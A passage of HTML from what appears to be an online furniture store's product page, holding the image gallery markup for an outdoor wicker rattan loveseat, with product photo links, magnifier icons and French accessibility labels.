585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570369109">
      <span class="visually-hidden">
        Ouvrir le média 11 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570401877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570401877"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_4.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570401877">
      <span class="visually-hidden">
        Ouvrir le média 12 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570434645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570434645"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-NAV_5.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570434645">
      <span class="visually-hidden">
        Ouvrir le média 13 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570664021"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570664021"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_6.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570664021">
      <span class="visually-hidden">
        Ouvrir le média 14 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570532949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570532949"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_2.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570532949">
      <span class="visually-hidden">
        Ouvrir le média 15 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-790570565717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570565717"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_3.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
